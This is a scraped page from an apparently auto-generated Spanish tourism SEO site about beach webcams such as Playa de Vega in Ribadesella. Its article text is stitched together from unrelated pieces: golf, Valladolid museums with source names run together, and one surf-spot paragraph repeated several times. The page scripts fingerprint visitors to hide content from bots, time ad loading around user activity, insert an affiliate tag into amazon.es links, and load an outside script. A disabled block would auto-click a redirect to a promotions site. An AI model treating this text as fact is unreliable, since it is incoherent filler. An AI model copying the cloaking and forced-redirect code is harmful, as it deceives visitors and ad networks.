

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porahinoes.es/webcam-playa-de-vega-ribadesella/
body_size: 11752
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/porahinoes-es.png"/>
		<link rel="apple-touch-icon" href="/images/porahinoes-es.png"/>

        <!-- Title y Description -->

        <title>Webcam playa de vega ribadesella</title>

        <meta name="description" content=" Webcam playa malaga Pocos lugares ha visitado el golfista que puedan igualar este lugar. Estar en el momento de ver la nieve en los Picos de Europa y surfea...">

        <meta name="keywords" content="turismo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://porahinoes.es/webcam-playa-de-vega-ribadesella/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Webcam playa de vega ribadesella">

        <meta property="og:description" content=" Webcam playa malaga Pocos lugares ha visitado el golfista que puedan igualar este lugar. Estar en el momento de ver la nieve en los Picos de Europa y surfea...">

        <meta property="og:image" content="https://img.youtube.com/vi/6GM48vcpm6o/0.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Webcam playa de vega ribadesella">

        <meta property="og:url" content="https://porahinoes.es/webcam-playa-de-vega-ribadesella/">

        <meta property="og:site_name" content="porahinoes.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-01-20T01:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="turismo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="porahinoes.es">

		<meta name="mobile-web-app-title" content="porahinoes.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Webcam playa de vega ribadesella">

        <meta name="twitter:description" content=" Webcam playa malaga Pocos lugares ha visitado el golfista que puedan igualar este lugar. Estar en el momento de ver la nieve en los Picos de Europa y surfea...">

        <meta name="twitter:image" content="https://img.youtube.com/vi/6GM48vcpm6o/0.jpg">

        <meta name="twitter:image:alt" content="Webcam playa de vega ribadesella">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://porahinoes.es/#website", 
		"url": "https://porahinoes.es", 
		"name": "porahinoes.es", 
		"description": null, 
		"publisher": { "@id": "https://porahinoes.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://porahinoes.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Webcam playa de vega ribadesella",

          "description": " Webcam playa malaga Pocos lugares ha visitado el golfista que puedan igualar este lugar. Estar en el momento de ver la nieve en los Picos de Europa y surfea...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/img.youtube.com\/vi\/6GM48vcpm6o\/0.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "porahinoes.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/porahinoes.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-01-20T01:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/porahinoes.es\/webcam-playa-de-vega-ribadesella\/"
          },

          
          "articleSection": "turismo",

          
          "url": "https:\/\/porahinoes.es\/webcam-playa-de-vega-ribadesella\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/porahinoes.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "turismo",

              "item": "https:\/\/porahinoes.es\/categoria\/turismo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Webcam playa de vega ribadesella",

              "item": "https:\/\/porahinoes.es\/webcam-playa-de-vega-ribadesella\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6972" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">porahinoes.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/7-maravillas-del-mundo/">7 maravillas del mundo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/america/">america</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arena/">arena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/benidorm/">benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-buenos-aires/">c buenos aires</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-cordoba/">c cordoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-entre-rios/">c entre rios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-generalidades-del-pais/">c generalidades del pais</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-mendoza/">c mendoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-neuquen/">c neuquen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-provincias/">c provincias</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-rio-negro/">c rio negro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-santa-fe/">c santa fe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-tierra-de-fuego/">c tierra de fuego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-tucuman/">c tucuman</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/c-zona-austral/">c zona austral</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carmen/">carmen</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/category/">category</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/destinos/">destinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gijon/">gijon</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lanzarote/">lanzarote</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/live/">live</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/monumentos/">monumentos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/naturaleza/">naturaleza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/san/">san</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tenerife/">tenerife</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/turismo">turismo</a>

            
            <span>&gt;</span>

            Webcam playa de vega ribadesella
        </div>

        

        <article>

            <h1>Webcam playa de vega ribadesella</h1>

            <div class="article-meta">

                <span>📅 20/01/2025</span>

                
                
                <span>📂 <a href="/categoria/turismo">turismo</a></span>

                
            </div>

            

            			             			<br/> <h2>Webcam playa malaga</h2> <p>Pocos lugares ha visitado el golfista que puedan igualar este lugar. Estar en el momento de ver la nieve en los Picos de Europa y surfear en la playa de la Vega, mientras practicas tu deporte favorito en compañía de los ciervos será para ti una experiencia única e inolvidable.</p> <p>El campo cuenta con 9 hoyos, que actualmente se están ampliando a 12, de dificultad media y tres lagos. Una de sus principales características es que cuenta con hoyos ciegos y todos ellos son diferentes; convirtiendo el juego en un conjunto divertido y variado en el corazón de la comarca de La Sidra.</p> <br/><iframe src="https://www.youtube.com/embed/6GM48vcpm6o"></iframe><br/> <p></p> <h3>Webcam del puerto de Gijón</h3> <p>Abierto del 21 de septiembre al 20 de marzo, de martes a sábado ( 10.00 a 14.00 y 16.00 a 18.00).Guía de viaje de España: Qué hacer en ValladolidEl Museo Nacional de San Gregorio es un museo de Valladolid, España, perteneciente al Ministerio de Cultura. El museo cuenta con una extensa colección escultórica que abarca desde la Edad Media hasta el siglo XIX procedente de las iglesias de la región de Castilla que, en el siglo XIX-XX, fueron desamortizadas, y otras donaciones particulares, depósitos o adquisiciones del Estado.mypacer.com Ruta a pie por Valladolid &#8211; San Juan, España | PacerEl Museo Nacional de Escultura es uno de los museos más antiguos de España. Alberga una colección de esculturas, en su mayoría de finales de la Edad Media hasta principios del siglo XIX, junto con pinturas de gran calidad. Es la mayor y más importante colección española de obras escultóricas de la Península y posiblemente la mejor de Europa.Travelodium Travel Magazine: Cosas que hacer en Valladolid &#8211; EspañaSi los museos están en su lista de cosas que ver, es posible que desee navegar por las colecciones del Museo de Valladolid en el centro de la ciudad de Valladolid. Si quieres ver más museos en Valladolid, puedes ir fácilmente a pie a la Casa Museo José Zorrilla o al Museo Nacional de Escultura.hotels.com: Los 10 mejores hoteles para familias en Valladolid &#8211; Hotels.comFuente:</p> <br/><a href="/playa-jardin-webcam/" rel="&quot;dofollow&quot;"><br/>&nbsp;<br/>Playa jardin webcam<br/></a><h3>Webcam denia alicante</h3> <p>Ahora es posible ver eventos de todo el mundo. Las transmisiones en directo de todos los lugares famosos de nuestro increíble mundo están ahora disponibles en este sitio web. Mira las transmisiones en directo de las cámaras web de los lugares que te interesan.</p> <p>La guía de viajes de city-walks Spain incluye un mapa turístico, un recorrido para dar un paseo por el centro e información para su viaje y estancia en la ciudad. Esta información está aquí disponible en línea así como en archivos PDF para su descarga y le ayuda a decidir qué ver en España</p> <br/><a href="/webcams-gandia-playa/" rel="&quot;dofollow&quot;"><br/>&nbsp;<br/>Webcams gandia playa<br/></a><p>España es un destino turístico muy popular para muchos turistas y, por lo tanto, desde hace mucho tiempo no es sólo una información privilegiada. Aquí tiene muchas posibilidades de organizar un viaje urbano diversificado y disfrutar de las visitas turísticas. Muchos huéspedes al año deciden visitar este destino y pasar unos días en este lugar de historia y cultura. La mejor época para visitar España es del mes de abril a octubre.</p> <h3>Ávila webcam</h3> <p>El oleaje es siempre menor aquí que en otros spots de la costa. Lo bueno es que este spot soporta mucho viento. Ven aquí cuando el oleaje es grande y los otros spots no funcionan por el viento excepto por el viento del norte.</p> <p>Inglés (Traduce este texto en inglés):&nbsp;&nbsp;El oleaje es siempre menor aquí que los otros spots de la costa. Muchos surfistas. el punto bueno es que este spot soporta muchas condiciones de viento. Ven aquí cuando el oleaje es grande y los otros spots no funcionan por el viento, excepto por el viento del norte.</p> <p>Inglés (Traduce este texto en inglés):&nbsp;&nbsp;El oleaje es siempre menor aquí que los otros spots de la costa. Muchos surfistas. el punto bueno es que este spot soporta muchas condiciones de viento. Ven aquí cuando el oleaje es grande y los otros spots no funcionan por el viento, excepto por el viento del norte.</p> <br/><a href="/webcam-playa-malaga/" rel="&quot;dofollow&quot;"><br/>&nbsp;<br/>Webcam playa malaga<br/></a><p>Inglés (Traduce este texto en inglés):&nbsp;&nbsp;El oleaje es siempre menor aquí que los otros spots de la costa. Muchos surfistas. el punto bueno es que este spot soporta muchas condiciones de viento. Ven aquí cuando el oleaje es grande y los otros spots no funcionan debido al viento, excepto por el viento del norte.</p> <br/> <br/><h4>Relacionados</h4><br/><a href="/playa-a-lanzada-webcam/"><br/>Playa a lanzada webcam<br/></a><a href="/webcam-playa-de-aro/"><br/>Webcam playa de aro<br/></a><a href="/webcam-playa-misericordia-malaga/"><br/>Webcam playa misericordia malaga<br/></a><a href="/webcam-llanes-playas/"><br/>Webcam llanes playas<br/></a><a href="/webcam-playa-blanca-fuerteventura/"><br/>Webcam playa blanca fuerteventura<br/></a><a href="/salou-webcam-playa-levante/"><br/>Salou webcam playa levante<br/></a><a href="/webcam-playa-aguilar/"><br/>Webcam playa aguilar<br/></a><a href="/webcam-playa-de-aro-espagne/"><br/>Webcam playa de aro espagne<br/></a><a href="/webcam-playa-del-muro-mallorca/"><br/>Webcam playa del muro mallorca<br/></a><a href="/webcam-barrosa-playa/"><br/>Webcam barrosa playa<br/></a><a href="/webcam-hotel-playa-esperanza-mallorca/"><br/>Webcam hotel playa esperanza mallorca<br/></a><a href="/webcam-playa-santiago/"><br/>Webcam playa santiago<br/></a><a href="/playa-zurriola-webcam/"><br/>Playa zurriola webcam<br/></a><a href="/webcam-calpe-playa-de-levante/"><br/>Webcam calpe playa de levante<br/></a><a href="/playa-de-poniente-webcam/"><br/>Playa de poniente webcam<br/></a><a href="/webcam-playa-de-zarautz/"><br/>Webcam playa de zarautz<br/></a><a href="/playa-blanca-fuerteventura-webcam/"><br/>Playa blanca fuerteventura webcam<br/></a><a href="/playa-las-vistas-webcam/"><br/>Playa las vistas webcam<br/></a><a href="/webcam-peniscola-playa/"><br/>Webcam peñiscola playa<br/></a><a href="/webcam-can-pastilla-mallorca-playa-de-palma/"><br/>Webcam can pastilla mallorca playa de palma<br/></a><br/>									<img src="https://img.youtube.com/vi/6GM48vcpm6o/0.jpg" loading="lazy" async="true" alt="Webcam playa de vega ribadesella">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#70121904151c13180508300911181f1f5e1503"><span class="__cf_email__" data-cfemail="9af8f3eefff6f9f2efe2dae3fbf2f5f5b4ffe9">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#593b302d3c353a312c21192038313636773c2a"><span class="__cf_email__" data-cfemail="13717a67767f707b666b536a727b7c7c3d7660">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=42700&from=porahinoes.es&id=278')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='Del aeropuerto al centro de Kaunas'><h2>Del aeropuerto al centro de Kaunas</h2></a></li><li><a href='/10-lagos-de-baviera-increibles-a-los-pies-de-los-alpes/' alt='10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES'><h2>10 LAGOS DE BAVIERA INCREÍBLES A LOS PIES DE LOS ALPES</h2></a></li><li><a href='/10-rutas-por-granada/' alt='10 Rutas por Granada'><h2>10 Rutas por Granada</h2></a></li><li><a href='/2008/02/castillo-de-cocentaina/' alt='Castillo de Cocentaina'><h2>Castillo de Cocentaina</h2></a></li><li><a href='/2009/12/la-carrasqueta/' alt='La Carrasqueta (ruta a la cima)'><h2>La Carrasqueta (ruta a la cima)</h2></a></li><li><a href='/2010/03/el-cantal-del-pixaor/' alt='El Cantal del Pixaor (Maigmó)'><h2>El Cantal del Pixaor (Maigmó)</h2></a></li><li><a href='/2010/04/montgo_campo_tiro/' alt='El Montgó (desde el campo de tiro de Dénia)'><h2>El Montgó (desde el campo de tiro de Dénia)</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>porahinoes.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/7-maravillas-del-mundo" style="color: #fff;">7 maravillas del mundo</a>

            
                <a href="/categoria/america" style="color: #fff;">america</a>

            
                <a href="/categoria/arena" style="color: #fff;">arena</a>

            
                <a href="/categoria/benidorm" style="color: #fff;">benidorm</a>

            
                <a href="/categoria/c-buenos-aires" style="color: #fff;">c buenos aires</a>

            
                <a href="/categoria/c-cordoba" style="color: #fff;">c cordoba</a>

            
                <a href="/categoria/c-entre-rios" style="color: #fff;">c entre rios</a>

            
                <a href="/categoria/c-generalidades-del-pais" style="color: #fff;">c generalidades del pais</a>

            
                <a href="/categoria/c-mendoza" style="color: #fff;">c mendoza</a>

            
                <a href="/categoria/c-neuquen" style="color: #fff;">c neuquen</a>

            
                <a href="/categoria/c-provincias" style="color: #fff;">c provincias</a>

            
                <a href="/categoria/c-rio-negro" style="color: #fff;">c rio negro</a>

            
                <a href="/categoria/c-santa-fe" style="color: #fff;">c santa fe</a>

            
                <a href="/categoria/c-tierra-de-fuego" style="color: #fff;">c tierra de fuego</a>

            
                <a href="/categoria/c-tucuman" style="color: #fff;">c tucuman</a>

            
                <a href="/categoria/c-zona-austral" style="color: #fff;">c zona austral</a>

            
                <a href="/categoria/carmen" style="color: #fff;">carmen</a>

            
                <a href="/categoria/category" style="color: #fff;">category</a>

            
                <a href="/categoria/destinos" style="color: #fff;">destinos</a>

            
                <a href="/categoria/gijon" style="color: #fff;">gijon</a>

            
                <a href="/categoria/lanzarote" style="color: #fff;">lanzarote</a>

            
                <a href="/categoria/live" style="color: #fff;">live</a>

            
                <a href="/categoria/monumentos" style="color: #fff;">monumentos</a>

            
                <a href="/categoria/naturaleza" style="color: #fff;">naturaleza</a>

            
                <a href="/categoria/san" style="color: #fff;">san</a>

            
                <a href="/categoria/tenerife" style="color: #fff;">tenerife</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 porahinoes.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#52303d263b383d3c3e3b3c3712353f333b3e7c313d3f" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://porahinoes.es/",
					"website_privacy_policy_url": "https://porahinoes.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
